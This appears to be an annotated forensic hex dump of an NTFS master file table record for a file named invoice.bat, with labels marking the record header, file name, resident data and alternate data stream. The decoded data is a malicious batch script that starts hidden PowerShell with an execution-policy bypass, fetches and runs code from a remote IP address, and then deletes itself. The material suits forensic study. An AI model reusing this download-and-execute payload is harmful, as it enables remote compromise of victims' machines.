 $MFT
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
016E3000 46 49 4C 45 30 00 03 00 05 FF 4B 59 00 00 00 00 FILE0....ÿKY....
Each entry starts
with FILE0
016E3010 09 00 01 00 38 00 01 00 00 03 00 00 00 04 00 00 ....8...........
016E3020 00 00 00 00 00 00 00 00 04 00 00 00 8C 5B 00 00 ............Œ[..
016E3030 03 00 30 61 00 00 00 00 10 00 00 00 60 00 00 00 ..0a........`...
016E3040 00 00 00 00 00 00 00 00 48 00 00 00 18 00 00 00 ........H.......
016E3050 00 9A 6C 54 A1 5E DA 01 92 1D 62 19 9B 5E DA 01 .šlT¡^Ú.’.b.›^Ú.
016E3060 92 1D 62 19 9B 5E DA 01 F9 29 10 1A 9B 5E DA 01 ’.b.›^Ú.ù)..›^Ú.
016E3070 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...............
016E3080 00 00 00 00 A8 05 00 00 00 00 00 00 00 00 00 00 ....¨...........
016E3090 98 29 6E 2D 00 00 00 00 30 00 00 00 70 00 00 00 ˜)n-....0...p...
016E30A0 00 00 00 00 00 00 02 00 58 00 00 00 18 00 01 00 ........X.......
016E30B0 01 5A 01 00 00 00 02 00 0E 5B 5D 19 9B 5E DA 01 .Z.......[].›^Ú.
016E30C0 0E 5B 5D 19 9B 5E DA 01 0E 5B 5D 19 9B 5E DA 01 .[].›^Ú..[].›^Ú.
016E30D0 0E 5B 5D 19 9B 5E DA 01 00 00 00 00 00 00 00 00 .[].›^Ú.........
016E30E0 00 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 ........ .......
016E30F0 0B 03 69 00 6E 00 76 00 6F 00 69 00 63 00 65 00 ..i.n.v.o.i.c.e.
File name
016E3100 2E 00 62 00 61 00 74 00 80 00 00 00 38 01 00 00 ..b.a.t.€...8...
016E3110 00 00 18 00 00 00 01 00 1E 01 00 00 18 00 00 00 ................
016E3120 40 65 63 68 6F 20 6F 66 66 0A 73 74 61 72 74 20 @echo off.start
016E3130 2F 62 20 70 6F 77 65 72 73 68 65 6C 6C 2E 65 78 /b powershell.ex
016E3140 65 20 2D 6E 6F 6C 20 2D 77 20 31 20 2D 6E 6F 70 e -nol -w 1 -nop
016E3150 20 2D 65 70 20 62 79 70 61 73 73 20 22 28 4E 65 -ep bypass "(Ne
016E3160 77 2D 4F 62 6A 65 63 74 20 4E 65 74 2E 57 65 62 w-Object Net.Web
Raw file data
016E3170 43 6C 69 65 6E 74 29 2E 50 72 6F 78 79 2E 43 72 Client).Proxy.Cr
016E3180 65 64 65 6E 74 69 61 6C 73 3D 5B 4E 65 74 2E 43 edentials=[Net.C
016E3190 72 65 64 65 6E 74 69 61 6C 43 61 63 68 65 5D 3A redentialCache]:
016E31A0 3A 44 65 66 61 75 6C 74 4E 65 74 77 6F 72 6B 43 :DefaultNetworkC
016E31B0 72 65 64 65 6E 74 69 61 6C 73 3B 69 77 72 28 27 redentials;iwr('
016E31C0 68 74 74 70 3A 2F 2F 34 33 2E 32 30 34 2E 31 31 http://43.204.11
016E31D0 30 2E 32 30 33 3A 36 36 36 36 2F 64 6F 77 6E 6C 0.203:6666/downl
016E31E0 6F 61 64 2F 70 6F 77 65 72 73 68 65 6C 6C 2F 4F oad/powershell/O
016E31F0 6D 31 68 64 48 52 70 5A 6D 56 7A 64 47 46 03 00 mlhdHRpZmVzdGF..
016E3200 57 39 75 49 47 56 30 64 77 3D 3D 27 29 20 2D 55 W9uIGV0dw==') -U
016E3210 73 65 42 61 73 69 63 50 61 72 73 69 6E 67 7C 69 seBasicParsing|i
016E3220 65 78 22 0A 28 67 6F 74 6F 29 20 32 3E 6E 75 6C ex".(goto) 2>nul
016E3230 20 26 20 64 65 6C 20 22 25 7E 66 30 22 0A 00 00 & del "%~f0"...
016E3240 80 00 00 00 B8 00 00 00 00 0F 18 00 00 00 03 00 €...¸...........
016E3250 7C 00 00 00 38 00 00 00 5A 00 6F 00 6E 00 65 00 |...8...Z.o.n.e.
ADS
016E3260 2E 00 49 00 64 00 65 00 6E 00 74 00 69 00 66 00 ..I.d.e.n.t.i.f.